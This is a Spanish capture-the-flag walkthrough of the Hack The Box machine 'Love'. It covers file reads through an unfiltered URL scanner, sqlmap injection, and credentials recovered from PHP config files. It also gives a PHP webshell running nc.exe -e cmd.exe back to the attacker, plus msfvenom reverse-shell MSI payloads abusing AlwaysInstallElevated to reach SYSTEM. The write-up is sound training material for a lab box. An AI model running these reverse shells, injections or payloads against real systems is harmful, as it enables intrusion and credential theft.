En Love encontramos un escaner de archivos sin ningun tipo de filtro para archivos locales, tambien, un sistema de votos en donde vemos credenciales lo que nos dio acceso por WinRM. Para escalar privilegios se muestran dos formas, ambas aprovechando la ‘politica’ AlwaysInstallElevated.
| Nombre |
Love  |
| OS |
Windows |
| Puntos |
20 |
| Dificultad |
Facil |
| IP |
10.10.10.239 |
| Maker |
pwnmeow |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[5.8, 4.7, 5.2, 4.8, 5.3],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[10, 8, 5, 5, 2],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
RECON
NMAP
Escaneo de puertos con nmap nos muestra multiples puertos abiertos: http (80, 5000), https (443), smb (139, 445), mysql (3306), winrm (5985).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
|
# Nmap 7.91 scan initiated Sat May 8 09:26:12 2021 as: nmap -Pn -p80,135,139,443,445,3306,5000,5040,5985,5986,47001,49664,49665,49666,49667,49668,49669,49670 -sC -sV -oN port_scan 10.10.10.239
Nmap scan report for 10.10.10.239 (10.10.10.239)
Host is up (0.088s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Voting System using PHP
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
| fingerprint-strings:
| FourOhFourRequest, JavaRMI, Kerberos, LDAPBindReq, NULL, NotesRPC, RPCCheck, SIPOptions, SMBProgNeg, WMSRequest:
|_ Host '10.10.14.18' is not allowed to connect to this MariaDB server
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| ssl-cert: Subject: commonName=LOVE
| Subject Alternative Name: DNS:LOVE, DNS:Love
| Not valid before: 2021-04-11T14:39:19
|_Not valid after: 2024-04-10T14:39:19
|_ssl-date: 2021-05-08T14:01:10+00:00; +32m03s from scanner time.
| tls-alpn:
|_ http/1.1
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
[... ... ...]
Service Info: Hosts: www.example.com, LOVE, www.love.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h17m03s, deviation: 3h30m01s, median: 32m02s
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: Love
| NetBIOS computer name: LOVE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-05-08T07:00:57-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-05-08T14:00:55
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat May 8 09:29:08 2021 -- 1 IP address (1 host up) scanned in 176.06 seconds
|
SSLSCAN
Tras ejecutar sslscan vemos un subdmonio y dominio principal.
1
2
3
4
5
6
7
8
9
10
11
|
λ ~/htb/love sslscan 10.10.10.239|tail
SSL Certificate:
Signature Algorithm: sha256WithRSAEncryption
RSA Key Strength: 2048
Subject: staging.love.htb
Issuer: staging.love.htb
Not valid before: Jan 18 14:00:16 2021 GMT
Not valid after: Jan 18 14:00:16 2022 GMT
|
HTTP

Encontramos una pagina estatica en el dominio principal love.htb que muestra un login de un sistema de votos.

En el subdominio staging.love.htb vemos una herramienta que permite escanear archivos mediante una url.
GOBUSTER
Utilizamos gobuster para busqueda de directorios y archivos, pero no encontramos mucho.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
λ ~/htb/love gobuster dir -u http://staging.love.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -q -t 50 -x php,html,txt,xml
/index.php (Status: 200) [Size: 5357]
/Index.php (Status: 200) [Size: 5357]
/beta.php (Status: 200) [Size: 4997]
/examples (Status: 503) [Size: 406]
/licenses (Status: 403) [Size: 425]
/INDEX.php (Status: 200) [Size: 5357]
/Beta.php (Status: 200) [Size: 4997]
λ ~/htb/love gobuster dir -u http://love.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -q -t 50 -x php,html,txt,xml
/index.php (Status: 200) [Size: 4388]
/login.php (Status: 302) [Size: 0] [--> index.php]
/home.php (Status: 302) [Size: 0] [--> index.php]
/images (Status: 301) [Size: 330] [--> http://love.htb/images/]
/Images (Status: 301) [Size: 330] [--> http://love.htb/Images/]
/admin (Status: 301) [Size: 329] [--> http://love.htb/admin/]
/plugins (Status: 301) [Size: 331] [--> http://love.htb/plugins/]
/includes (Status: 301) [Size: 332] [--> http://love.htb/includes/]
/dist (Status: 301) [Size: 328] [--> http://love.htb/dist/]
/IMAGES (Status: 301) [Size: 330] [--> http://love.htb/IMAGES/]
|

FILE READ
La herramienta acepta direcciones url y las “escanea” aunque no tiene algun tipo de filtro para la lectura de archivos locales, utilizamos file:/// para realizar la lectura de archivos de la maquina, en este caso el archivo etc/hosts, con ello sabemos que podemos leer archivos locales.
PHOEBE - USER

En el login del sistema de votacion, enviamos una solicitud para ingresar, interceptamos, manipulamos la solicitud con burpsuite (agregando ' inicialmente), vemos la direccion de los archivos del sistema de votacion: C:\xampp\htdocs\omrs.
SQLI
Guardamos la solicitud y utilizamos sqlmap para intentar una inyeccion SQL, logramos obtener las credenciales del usuario admin, pero no crackear el hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
---
Parameter: voter (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: voter=IDVOTER' AND (SELECT 8908 FROM (SELECT(SLEEP(5)))Msjv)-- OaEC&password=PASSWORD&login=
---
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] votesystem
Database: votesystem
Table: admin
[1 entry]
+----+-----------------------------+----------+--------------------------------------------------------------+----------+-----------+------------+
| id | photo | lastname | password | username | firstname | created_on |
+----+-----------------------------+----------+--------------------------------------------------------------+----------+-----------+------------+
| 1 | facebook-profile-image.jpeg | Devierte | $2y$10$4E3VVe2PWlTMejquTmMD6.Og9RmmFN.K5A1n99kHNdQxHePutFjsC | admin | Neovic | 2018-04-02 |
+----+-----------------------------+----------+--------------------------------------------------------------+----------+-----------+------------+
|
DATABASE CREDS
Con la direccion C:\xampp\htdocs\omrs logramos obtener el codigo fuente del sistema de votacion de index.php el cual nos mostró la direccion del archivo con las credenciales de la base de datos includes/conn.php, asi mismo pudimos realizar la lectura de la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
// curl -s "http://staging.love.htb/beta.php" -d "file=file:///C:\xampp\htdocs\omrs\login.php&read=Scan file"|html2text
<?php
session_start();
include 'includes/conn.php';
if(isset($_POST['login'])){
$voter = $_POST['voter'];
$password = $_POST['password'];
$sql = "SELECT * FROM voters WHERE voters_id = '$voter'";
$query = $conn->query($sql);
if($query->num_rows < 1){
$_SESSION['error'] = 'Cannot find voter with the ID';
}
else{
$row = $query->fetch_assoc();
if(password_verify($password, $row['password'])){
$_SESSION['voter'] = $row['id'];
}
else{
$_SESSION['error'] = 'Incorrect password';
}
}
}
else{
$_SESSION['error'] = 'Input voter credentials first';
}
header('location: index.php');
?>
// curl -s "http://staging.love.htb/beta.php" -d "file=file:///C:\xampp\htdocs\omrs\includes/conn.php&read=Scan file"|html2text
<?php
$conn = new mysqli('localhost', 'phoebe', 'HTB#9826^(_', 'votesystem');
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
}
?>
// curl -s "http://staging.love.htb/beta.php" -d "file=file:///c:/Users/phoebe/Desktop/user.txt&read=Scan file"|html2text
0e4ce40541358a6518263cff2770a701
|
SHELL - WINRM
Utilizamos las credenciales encontradas con Evil-WinRM, logramos obtener una shell con el usuario phoebe.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
λ ~/htb/love evil-winrm -i love.htb -u phoebe -p 'HTB#9826^(_'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Phoebe\Documents> whoami
love\phoebe
*Evil-WinRM* PS C:\Users\Phoebe\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Phoebe\Desktop> dir
Directory: C:\Users\Phoebe\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/7/2021 11:44 AM 34 user.txt
*Evil-WinRM* PS C:\Users\Phoebe\Desktop> type user.txt
0e4ce40541358a6518263cff2770a701
*Evil-WinRM* PS C:\Users\Phoebe\Desktop>
|
Enumerando los archivos de configuracion encontramos una contraseña relacionada al dominio www.love.htb, pero al intentar acceder a este puerto, aparece con permiso no autorizado.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
|
*Evil-WinRM* PS C:\xampp\apache\conf\extra> cat httpd-vhosts.conf| select-string -notmatch "#"
<VirtualHost *:5000>
DocumentRoot "C:/xampp/htdocs/passwordmanager"
ServerName www.love.htb
ServerAlias www.love.htb
ErrorLog "logs/passwordmanager-error.log"
CustomLog "logs/passwordmanager-access.log" common
<Directory "C:/xampp/htdocs/passwordmanager">
Options All
AllowOverride All
Order Deny,Allow
Allow from 127.0.0.0/255.0.0.0 ::1/128
Allow from 127.0.0.1
Deny from All
Require all granted
</Directory>
</VirtualHost>
<VirtualHost *:80>
DocumentRoot "C:/xampp/htdocs/omrs"
ServerName love.htb
ServerAlias love.htb
ErrorLog "logs/omrs-error.log"
CustomLog "logs/omrs-access.log" common
<Directory "C:/xampp/htdocs/omrs">
Order allow,deny
Allow from all
Require all granted
</Directory>
</VirtualHost>
<VirtualHost *:80>
DocumentRoot "C:/xampp/htdocs/FFS"
ServerName staging.love.htb
ServerAlias staging.love.htb
ErrorLog "logs/ffs-error.log"
CustomLog "logs/ffs-access.log" common
<Directory "C:/xampp/htdocs/FFS">
Order allow,deny
Allow from all
Require all granted
</Directory>
</VirtualHost>
*Evil-WinRM* PS C:\xampp\apache\conf\extra>
*Evil-WinRM* PS C:\xampp\apache\conf\extra> dir C:/xampp/htdocs/passwordmanager
Directory: C:\xampp\htdocs\passwordmanager
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/12/2021 12:25 PM 45 creds.txt
-a---- 1/27/2021 5:32 PM 4720 index.php
*Evil-WinRM* PS C:\xampp\apache\conf\extra> cat C:/xampp/htdocs/passwordmanager/creds.txt
Vote Admin Creds admin: @LoveIsInTheAir!!!!
|
SYSTEM
Ejecutamos PowerUp el cual nos mostro que esta activado AlwaysInstallElevated.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
|
*Evil-WinRM* PS C:\Users\Phoebe\Documents> powershell.exe -nop -exec bypass -c "Import-Module .\power.ps1; Invoke-AllChecks"
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable .dll locations...
HijackablePath : C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\
AbuseFunction : Write-HijackDll -OutputFile
'C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\\wlbsctrl.dll' -Command '...'
[*] Checking for AlwaysInstallElevated registry key...
OutputFile :
AbuseFunction : Write-UserAddMSI
[*] Checking for Autologon credentials in registry...
DefaultDomainName : LOVE
DefaultUserName : phoebe
DefaultPassword :
AltDefaultDomainName :
AltDefaultUserName :
AltDefaultPassword :
[*] Checking for vulnerable registry autoruns and configs...
[*] Checking for vulnerable schtask files/configs...
[*] Checking for unattended install files...
[*] Checking for encrypted web.config strings...
[*] Checking for encrypted application pool and virtual directory passwords...
|
Intentamos realizar la instalacion de UserAdd.msi de PowerUp pero segun parece no es posible mediante winrm, por lo que buscamos alternativas para ejecutar comandos, encontramos dos, mediante una shell simple y metasploit.
1
2
3
4
5
6
7
8
|
*Evil-WinRM* PS C:\Users\Phoebe\Documents> powershell.exe -nop -exec bypass -c "Import-Module .\power.ps1;Write-UserAddMSI"
OutputPath
----------
UserAdd.msi
*Evil-WinRM* PS C:\Users\Phoebe\Documents> cmd.exe /c msiexec /quiet /qn /i C:\Users\Phoebe\Documents\UserAdd.msi
The Windows Installer Service could not be accessed. This can occur if the Windows Installer is not correctly installed. Contact your support personnel for assistance.
|
SIMPLE SHELL
Verificamos que tenemos permisos en el directorio de omrs de Voting System.
1
2
3
4
5
6
7
8
9
|
*Evil-WinRM* PS C:\xampp\htdocs\omrs> icacls C:\xampp\htdocs\omrs
C:\xampp\htdocs\omrs Everyone:(I)(OI)(CI)(RX)
BUILTIN\Administrators:(I)(OI)(CI)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
NT AUTHORITY\Authenticated Users:(I)(M)
NT AUTHORITY\Authenticated Users:(I)(OI)(CI)(IO)(M)
Successfully processed 1 files; Failed processing 0 files
|
Creamos un archivo para ejecucion de una shell inversa en php utilizando netcat en un servidor de samba local, subimos este archivo al directorio de omrs y ejecutamos un servidor samba.
1
2
3
4
5
6
7
8
9
10
11
|
λ ~/htb/love cat sc.php
<?php system("\\\\10.10.14.17\\share\\nc.exe -e cmd.exe 10.10.14.17 80"); ?>
λ ~/htb/love sudo impacket-smbserver share .
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
|
“Ejecutamos” la shell visitando la direccion sc.php, logramos obtener una shell, intentamos ejecutar el archivo UserAdd.msi pero este no agregaba el usuario por lo que creamos un archivo .msi utilizando msfvenom para ejecutar una shell inversa: msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=80 -f msi -o setup.msi.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
#curl -s http://love.htb/sc.php
λ ~ sudo nc -lvvp 80
listening on [any] 80 ...
connect to [10.10.14.17] from love.htb [10.10.10.239] 55250
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs>cd C:\Users\Phoebe\Documents
cd C:\Users\Phoebe\Documents
C:\Users\Phoebe\Documents>msiexec /quiet /qn /i setup.msi
msiexec /quiet /qn /i setup.msi
C:\Users\Phoebe\Documents>
|
SYSTEM
Tras ejecutar el archivo logramos obtener una shell NT AUTHORITY\SYSTEM y la flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
# setup.msi Execution.
λ ~/htb/love sudo nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.17] from love.htb [10.10.10.239] 55253
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
1da3f3319ea544754245556467579d12
C:\WINDOWS\system32>
|
Creamos un payload de meterpreter, y colocamos a la escucha metasploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
λ ~/htb/love msfvenom --platform Windows -p windows/x64/meterpreter/reverse_http LHOST=tun0 LPORT=80 -f exe -o http.exe
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 549 bytes
Final size of exe file: 7168 bytes
Saved as: http.exe
λ ~/htb/love sudo msfconsole -q
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_http
payload => windows/x64/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 80
lport => 80
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://10.10.14.17:80
|
Subimos y ejecutamos el payload en winrm.
1
2
3
|
*Evil-WinRM* PS C:\Users\Phoebe\Documents> upload http.exe
[... REDACTED ...]
*Evil-WinRM* PS C:\Users\Phoebe\Documents> .\http.exe
|
Obtuvimos una sesion de meterpreter, intentamos ejecutar nuevamente UserAdd.msi pero nos mostro el mismo mensaje, por lo que migramos a otro proceso el cual Phoebe sea el usuario y en este no obtuvimos ningun error aunque el usuario no fue agregado tras ejecutar el archivo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
|
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://10.10.14.17:80
[*] http://10.10.14.17:80 handling request from 10.10.10.239; (UUID: nksydaat) Staging x64 payload (201308 bytes) ...
[*] Meterpreter session 1 opened (10.10.14.17:80 -> 10.10.10.239:55031) at 2021-05-10 17:05:52 -0400
meterpreter > getuid
Server username: LOVE\Phoebe
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
[... REDACTED ...]
904 652 svchost.exe
1012 584 dwm.exe
1064 2744 httpd.exe x64 1 LOVE\Phoebe C:\xampp\apache\bin\httpd.exe
1088 652 svchost.exe
[... REDACTED ...]
meterpreter > migrate 1064
[*] Migrating from 4640 to 1064...
[*] Migration completed successfully.
meterpreter > shell
Process 6732 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp>msiexec /quiet /qn /i C:\Users\Phoebe\Documents\UserAdd.msi
msiexec /quiet /qn /i C:\Users\Phoebe\Documents\UserAdd.msi
C:\xampp>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
The command completed successfully.
|
SYSTEM
Creamos un payload .msi, subimos y ejecutamos, conseguimos una sesion con permisos NT AUTHORITY\SYSTEM y nuestra flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
# msfvenom --platform Windows -p windows/x64/meterpreter/reverse_http LHOST=tun0 LPORT=80 -f msi -o http.msi
meterpreter > upload http.msi
[*] uploading : /home/kali/htb/love/http.msi -> http.msi
[*] Uploaded 156.00 KiB of 156.00 KiB (100.0%): /home/kali/htb/love/http.msi -> http.msi
[*] uploaded : /home/kali/htb/love/http.msi -> http.msi
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started HTTP reverse handler on http://10.10.14.17:80
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 4644 created.
Channel 3 created.
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\Phoebe\Documents>msiexec /quiet /qn /i http.msi
msiexec /quiet /qn /i http.msi
C:\Users\Phoebe\Documents>
[*] http://10.10.14.17:80 handling request from 10.10.10.239; (UUID: ambkmfhb) Staging x64 payload (201308 bytes) ...
[*] Meterpreter session 3 opened (10.10.14.17:80 -> 10.10.10.239:55042) at 2021-05-10 17:27:58 -0400
C:\Users\Phoebe\Documents>^Z
Background channel 3? [y/N] y
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows LOVE\Phoebe @ LOVE 10.10.14.17:80 -> 10.10.10.239:55034 (10.10.10.239)
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ LOVE 10.10.14.17:80 -> 10.10.10.239:55042 (10.10.10.239)
msf6 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cat C:/Users/Administrator/Desktop/root.txt
050062d5c7943f196d3015679257ef67
meterpreter >
|
Tambien existe el exploit exploit/windows/local/always_install_elevated para elevar elevar nuestra shell el cual no tomamos en cuenta.
UPDATE
El Sistema de Votacion tiene una vulnerabilidad que permite ejecutar comandos, vemos un exploit que podemos usar utilizando las credenciales relacionadas a www.love.htb.